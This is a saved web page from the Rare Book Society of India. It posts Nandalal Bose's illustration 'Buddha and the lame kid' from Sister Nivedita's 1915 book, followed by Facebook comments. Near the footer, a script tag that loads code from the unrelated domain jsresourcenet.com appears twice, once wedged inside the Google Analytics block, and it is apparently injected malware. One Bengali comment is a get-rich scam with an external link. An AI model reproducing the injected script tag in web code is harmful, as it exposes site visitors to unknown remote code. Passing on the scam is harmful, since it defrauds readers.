

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/postDetail.php?id=196174216674_10153250583636675
body_size: 10102
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Buddha and the lame kid
By Nandalal Bose

Illustration from the book:

Footfalls of Indian history
By The Sister Nivedita (aka Margaret E. Noble)
Published by Longmans, Green & Co., London - 1915</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Buddha and the lame kid
By Nandalal Bose

Illustration from the book:

Footfalls of Indian history
By The Sister Nivedita (aka Margaret E. Noble)
Published by Longmans, Green & Co., London - 1915">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10153250583636675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span6">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10153250583636675" onload=""/>
		</div>
		</div>
		<div class="span6 message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 16 May 2015</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Buddha and the lame kid<br />
By Nandalal Bose<br />
<br />
Illustration from the book:<br />
<br />
Footfalls of Indian history<br />
By The Sister Nivedita (aka Margaret E. Noble)<br />
Published by Longmans, Green & Co., London - 1915						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153250583636675/?type=1">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10154337852856959" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10154337852856959/picture"/>
							<fb:name style="float:left;padding:2px" uid="10154337852856959" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Love it!</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/980740085271144" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/980740085271144/picture"/>
							<fb:name style="float:left;padding:2px" uid="980740085271144" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">_/_</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1835511546674429" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1835511546674429/picture"/>
							<fb:name style="float:left;padding:2px" uid="1835511546674429" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">simply wonderful !</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10152884665216239" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10152884665216239/picture"/>
							<fb:name style="float:left;padding:2px" uid="10152884665216239" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Nandlal Bose's Buddha sketch in the Indian constitution. Chapter 5. Titled in Brhami script by Bose ..</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10152884665216239" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10152884665216239/picture"/>
							<fb:name style="float:left;padding:2px" uid="10152884665216239" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Indian Constitution Chapter 6 Header Art by Bose  - Another Buddha - deliberate attempt to show different art styles of India ....</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/652945021507952" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/652945021507952/picture"/>
							<fb:name style="float:left;padding:2px" uid="652945021507952" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">ব্রেকিং নিউজ ব্রেকিং নিউজ → এখন থেকে ফেসবুকে ২৪৭ / 247 টাকা ইনকাম করুন ।
খুব সহজে মাত্র ৫-১০ মিনিটের এর মধ্যে ।
প্রথমে আমি নিজেও বিশ্বাস করিনি কিন্তু আমি
যখন নিজে টাকা পেয়েছি ঠিক তখনই আমার
বিশ্বাস হয়েছে । আপনি ও টাকা ইনকাম করুন ।
→ প্রথমে নিচের লিংকে যান তারপর সেখানে যা যা বলা হবে সব করুন । 
তাহলেই আপনি
আপনার মোবাইলে ফ্লেক্সিলোডের মাধ্যমে
টাকা পেয়ে যাবেন ।
এটি ফেসবুক এবং বিকাশ
অনুমোদিত ।এই লিংকে যান → 
<a href="http://activeaccount.wapka.mobi">http://activeaccount.wapka.mobi</a></p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
